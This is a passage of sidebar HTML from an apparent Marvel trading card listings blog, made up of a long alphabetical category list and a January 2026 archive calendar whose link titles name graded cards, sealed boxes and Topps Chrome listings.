	<li class="cat-item cat-item-3770"><a href="https://marveltradingcards.name/category/mystique/" >mystique</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://marveltradingcards.name/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://marveltradingcards.name/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://marveltradingcards.name/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://marveltradingcards.name/category/nimrod/" >nimrod</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://marveltradingcards.name/category/non-sport/" >non-sport</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://marveltradingcards.name/category/nonsports/" >nonsports</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://marveltradingcards.name/category/nuff/" >nuff</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://marveltradingcards.name/category/nycc/" >nycc</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://marveltradingcards.name/category/obi-wan/" >obi-wan</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://marveltradingcards.name/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://marveltradingcards.name/category/onslaught/" >onslaught</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://marveltradingcards.name/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://marveltradingcards.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://marveltradingcards.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://marveltradingcards.name/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://marveltradingcards.name/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://marveltradingcards.name/category/overpower/" >overpower</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://marveltradingcards.name/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://marveltradingcards.name/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://marveltradingcards.name/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://marveltradingcards.name/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://marveltradingcards.name/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://marveltradingcards.name/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://marveltradingcards.name/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://marveltradingcards.name/category/pepsicards/" >pepsicards</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://marveltradingcards.name/category/perna/" >perna</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://marveltradingcards.name/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://marveltradingcards.name/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://marveltradingcards.name/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://marveltradingcards.name/category/philly/" >philly</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://marveltradingcards.name/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://marveltradingcards.name/category/physical/" >physical</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://marveltradingcards.name/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://marveltradingcards.name/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://marveltradingcards.name/category/pluto/" >pluto</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://marveltradingcards.name/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://marveltradingcards.name/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://marveltradingcards.name/category/pop3/" >pop3</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://marveltradingcards.name/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://marveltradingcards.name/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://marveltradingcards.name/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://marveltradingcards.name/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://marveltradingcards.name/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://marveltradingcards.name/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://marveltradingcards.name/category/psylocke/" >psylocke</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://marveltradingcards.name/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://marveltradingcards.name/category/pulled/" >pulled</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://marveltradingcards.name/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://marveltradingcards.name/category/punisher/" >punisher</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://marveltradingcards.name/category/quidd/" >quidd</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://marveltradingcards.name/category/ramps/" >ramps</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://marveltradingcards.name/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://marveltradingcards.name/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://marveltradingcards.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://marveltradingcards.name/category/rare92/" >rare&#039;92</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://marveltradingcards.name/category/rawmintcard/" >raw&#039;mint&#039;card</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://marveltradingcards.name/category/razor/" >razor</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://marveltradingcards.name/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://marveltradingcards.name/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://marveltradingcards.name/category/rebecca/" >rebecca</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://marveltradingcards.name/category/recently/" >recently</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://marveltradingcards.name/category/recession/" >recession</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://marveltradingcards.name/category/reddish/" >reddish</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://marveltradingcards.name/category/reddit/" >reddit</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://marveltradingcards.name/category/redemption/" >redemption</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://marveltradingcards.name/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://marveltradingcards.name/category/relisted/" >relisted</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://marveltradingcards.name/category/renditions/" >renditions</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://marveltradingcards.name/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://marveltradingcards.name/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://marveltradingcards.name/category/revenge/" >revenge</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://marveltradingcards.name/category/rhiannon/" >rhiannon</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://marveltradingcards.name/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://marveltradingcards.name/category/rittenhouse/" >rittenhouse</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://marveltradingcards.name/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://marveltradingcards.name/category/rockin/" >rockin</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://marveltradingcards.name/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://marveltradingcards.name/category/rookie/" >rookie</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://marveltradingcards.name/category/sabretooth/" >sabretooth</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://marveltradingcards.name/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://marveltradingcards.name/category/sainsbury/" >sainsbury</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://marveltradingcards.name/category/sainsburys/" >sainsburys</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://marveltradingcards.name/category/saldana/" >saldana</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://marveltradingcards.name/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://marveltradingcards.name/category/saphire/" >saphire</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://marveltradingcards.name/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://marveltradingcards.name/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://marveltradingcards.name/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://marveltradingcards.name/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://marveltradingcards.name/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://marveltradingcards.name/category/sealed1990/" >sealed1990</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://marveltradingcards.name/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://marveltradingcards.name/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://marveltradingcards.name/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://marveltradingcards.name/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://marveltradingcards.name/category/senran/" >senran</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://marveltradingcards.name/category/sentry/" >sentry</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://marveltradingcards.name/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://marveltradingcards.name/category/shameik/" >shameik</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://marveltradingcards.name/category/shang-chi/" >shang-chi</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://marveltradingcards.name/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://marveltradingcards.name/category/she-hulk/" >she-hulk</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://marveltradingcards.name/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://marveltradingcards.name/category/shohei/" >shohei</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://marveltradingcards.name/category/sidemen/" >sidemen</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://marveltradingcards.name/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://marveltradingcards.name/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://marveltradingcards.name/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://marveltradingcards.name/category/sinister/" >sinister</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://marveltradingcards.name/category/sketch/" >sketch</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://marveltradingcards.name/category/sketchagraph/" >sketchagraph</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://marveltradingcards.name/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://marveltradingcards.name/category/skybox/" >skybox</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://marveltradingcards.name/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://marveltradingcards.name/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://marveltradingcards.name/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://marveltradingcards.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://marveltradingcards.name/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://marveltradingcards.name/category/spanishmexico/" >spanishmexico</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://marveltradingcards.name/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://marveltradingcards.name/category/spectra/" >spectra</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://marveltradingcards.name/category/spending/" >spending</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://marveltradingcards.name/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://marveltradingcards.name/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://marveltradingcards.name/category/spider-gwen/" >spider-gwen</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://marveltradingcards.name/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://marveltradingcards.name/category/spider-mangreen/" >spider-mangreen</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://marveltradingcards.name/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://marveltradingcards.name/category/spidey/" >spidey</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://marveltradingcards.name/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://marveltradingcards.name/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://marveltradingcards.name/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://marveltradingcards.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://marveltradingcards.name/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://marveltradingcards.name/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://marveltradingcards.name/category/stephon/" >stephon</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://marveltradingcards.name/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://marveltradingcards.name/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://marveltradingcards.name/category/stimpy/" >stimpy</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://marveltradingcards.name/category/stipe/" >stipe</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://marveltradingcards.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://marveltradingcards.name/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://marveltradingcards.name/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://marveltradingcards.name/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://marveltradingcards.name/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://marveltradingcards.name/category/studios/" >studios</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://marveltradingcards.name/category/stussy/" >stussy</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://marveltradingcards.name/category/submission/" >submission</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://marveltradingcards.name/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://marveltradingcards.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://marveltradingcards.name/category/superhero/" >superhero</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://marveltradingcards.name/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://marveltradingcards.name/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://marveltradingcards.name/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://marveltradingcards.name/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://marveltradingcards.name/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://marveltradingcards.name/category/tarjetas/" >tarjetas</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://marveltradingcards.name/category/tarocchi/" >tarocchi</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://marveltradingcards.name/category/teams/" >teams</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://marveltradingcards.name/category/terrabusi/" >terrabusi</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://marveltradingcards.name/category/thanos/" >thanos</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://marveltradingcards.name/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://marveltradingcards.name/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://marveltradingcards.name/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://marveltradingcards.name/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://marveltradingcards.name/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://marveltradingcards.name/category/timon/" >timon</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://marveltradingcards.name/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://marveltradingcards.name/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://marveltradingcards.name/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://marveltradingcards.name/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://marveltradingcards.name/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://marveltradingcards.name/category/toyssideshow/" >toyssideshow</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://marveltradingcards.name/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://marveltradingcards.name/category/traded/" >traded</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://marveltradingcards.name/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://marveltradingcards.name/category/trae/" >trae</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://marveltradingcards.name/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://marveltradingcards.name/category/trilogy/" >trilogy</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://marveltradingcards.name/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://marveltradingcards.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://marveltradingcards.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://marveltradingcards.name/category/ultron/" >ultron</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://marveltradingcards.name/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://marveltradingcards.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://marveltradingcards.name/category/uncanny/" >uncanny</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://marveltradingcards.name/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://marveltradingcards.name/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://marveltradingcards.name/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://marveltradingcards.name/category/unearthing/" >unearthing</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://marveltradingcards.name/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://marveltradingcards.name/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://marveltradingcards.name/category/unpack/" >unpack</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://marveltradingcards.name/category/unreleased/" >unreleased</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://marveltradingcards.name/category/unsealing/" >unsealing</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://marveltradingcards.name/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://marveltradingcards.name/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://marveltradingcards.name/category/upperdeck/" >upperdeck</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://marveltradingcards.name/category/valentines/" >valentines</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://marveltradingcards.name/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://marveltradingcards.name/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://marveltradingcards.name/category/veronica/" >veronica</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://marveltradingcards.name/category/versus/" >versus</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://marveltradingcards.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://marveltradingcards.name/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://marveltradingcards.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://marveltradingcards.name/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://marveltradingcards.name/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://marveltradingcards.name/category/wakanda/" >wakanda</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://marveltradingcards.name/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://marveltradingcards.name/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://marveltradingcards.name/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://marveltradingcards.name/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://marveltradingcards.name/category/wasted/" >wasted</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://marveltradingcards.name/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://marveltradingcards.name/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://marveltradingcards.name/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://marveltradingcards.name/category/weeklymtg/" >weeklymtg</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://marveltradingcards.name/category/weiss/" >weiss</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://marveltradingcards.name/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://marveltradingcards.name/category/whatnot/" >whatnot</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://marveltradingcards.name/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://marveltradingcards.name/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://marveltradingcards.name/category/wildstorm/" >wildstorm</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://marveltradingcards.name/category/wimpy/" >wimpy</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://marveltradingcards.name/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://marveltradingcards.name/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://marveltradingcards.name/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://marveltradingcards.name/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://marveltradingcards.name/category/woolworths/" >woolworths</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://marveltradingcards.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://marveltradingcards.name/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://marveltradingcards.name/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://marveltradingcards.name/category/x-23/" >x-23</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://marveltradingcards.name/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://marveltradingcards.name/category/x-overs/" >x-overs</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://marveltradingcards.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://marveltradingcards.name/category/zach/" >zach</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://marveltradingcards.name/category/zhenka/" >zhenka</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://marveltradingcards.name/category/zion/" >zion</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><div class="widget-title">Archive</div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://marveltradingcards.name/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://marveltradingcards.name/2026/01/01/" title="2025 SPIDER-MAN MARVEL 5 BOXES (120 SEALED PACKS) Cards Peru VENOM RHINO
2016 MARVEL MASTERPIECES BATTLE SPECTRA Partial SET 9 out 16">1</a></td><td><a href="https://marveltradingcards.name/2026/01/02/" title="1990s Marvel Trading Card Lot 14 Complete Base Sets Extras Very Nice
Opening The Brand New Marvel Topps Chrome Sapphire Edition">2</a></td><td><a href="https://marveltradingcards.name/2026/01/03/" title="BLACK CAT PSA 9 1996 Marvel Masterpieces #4
2024 Marvel Masterpieces&#8217;92 Platinum Complete Base Set+2 Error+ Battle Spectrum">3</a></td><td><a href="https://marveltradingcards.name/2026/01/04/" title="1990 Impel Marvel Universe Series 1 #81 Red Skull Classic Card
Panini Marvel Heroes Venom Red Ice Foil Rare! PoP 5 OLD Cert 9.5 NEW GEM 10">4</a></td>
	</tr>
	<tr>
		<td><a href="https://marveltradingcards.name/2026/01/05/" title="2025 Topps Chrome Marvel Cloak #62 Clawed 15/20
1992 Marvel Universe (impel) Hologram Graded Set Of Cards-hulk, Wolverine H-3 Bl">5</a></td><td><a href="https://marveltradingcards.name/2026/01/06/" title="1990 Impel Marvel Universe #4 DAREDEVIL Series 1 Trading Card Mint or Better
1990 Marvel Universe Series 1 Dr. Doom PSA 10 his 1st Marvel card! NEW MCU">6</a></td><td><a href="https://marveltradingcards.name/2026/01/07/" title="2022 Upper Deck Skybox Marvel Metal Universe Blaster Boxes (Lot Of 10?)
2025 Topps Chrome Marvel Studios Avengers Shadowbox Redemption Vision">7</a></td><td><a href="https://marveltradingcards.name/2026/01/08/" title="2025 Topps Chrome Marvel Studios Hobby Box SEALED IN HAND SHIPS IMMEDIATELY
2002 Topps Spider-Man Sealed Movie Trading Card Box">8</a></td><td><a href="https://marveltradingcards.name/2026/01/09/" title="2025 Topps Chrome Marvel Studio Red Hulk 1/1 Sketch! Artist Auto. Beautiful card
Spider Man Sketch Card And Huge Mcu Autographs 2025 Marvel Studios Topps Chrome First Look">9</a></td><td><a href="https://marveltradingcards.name/2026/01/10/" title="2023 Marvel Allegiance Ron Lim Comic Cuts Auto BLACK CAT 22/25 SSP
2025 topps marvel studios chrome Black Printing Plate 1 Of 1 Debut Reed Richards">10</a></td><td><a href="https://marveltradingcards.name/2026/01/11/" title="1995 Fleer Marvel Metal (71) CARD BOX LOT NM TO NRMT-MT PACK FRESH
Top 5 1990 Marvel Universe Cards To Collect">11</a></td>
	</tr>
	<tr>
		<td><a href="https://marveltradingcards.name/2026/01/12/" title="2025 Marvel Studios Chrome Refractor Avengers Endgame Thanos 7/10
2025 Topps Chrome Marvel Studios John F. Walker Wyatt Russell Auto">12</a></td><td><a href="https://marveltradingcards.name/2026/01/13/" title="2025 Topps Marvel Studios Chrome Agatha Harkness /50 Three of Swords All Along
2025 Topps Marvel Comic Book Heros Ironman 02/10 2000s">13</a></td><td><a href="https://marveltradingcards.name/2026/01/14/" title="1993 Marvel Masterpieces Spider-woman Psa 10 Gem Mint #33 Fantastic Four Pop 4
Marvel Cards Lot! Featuring 2 Sketches! READ DESCRIPTION FOR CARDS">14</a></td><td><a href="https://marveltradingcards.name/2026/01/15/" title="1994 Marvel Spider-Man Suspended Animation Venom #4 Acetate Clear Graded 10 Gem
1994 Fleer Ultra Marvel X-Men Cards Complete Base Set + 3 COMPLETE INSERT SETS">15</a></td><td><a href="https://marveltradingcards.name/2026/01/16/" title="Collectible Marvel Pepsi Cards 1995
2025 Topps Chrome Marvel Studios Reed Richards Mister Fantastic BLACK DEBUT /10">16</a></td><td><a href="https://marveltradingcards.name/2026/01/17/" title="1994 Marvel Universe SPIDER-MAN THE BLACK COSTUME #48 PSA 10 GEM MINT
1994 Marvel Universe Psa Gem Mint 10! #118 Wolverine Defeated 94&#8217;flair">17</a></td><td><a href="https://marveltradingcards.name/2026/01/18/" title="2013 MARVEL FLEER RETRO Ti-22 Human Torch PSA 9 MINT
Topps Marvel Mint X23 /99 Gambit Deck Card 2 spades-sealed">18</a></td>
	</tr>
	<tr>
		<td><a href="https://marveltradingcards.name/2026/01/19/" title="2020 Marvel Masterpieces Complete Base Set 81 Cards Tier 1-3 NM Dave Palumbo
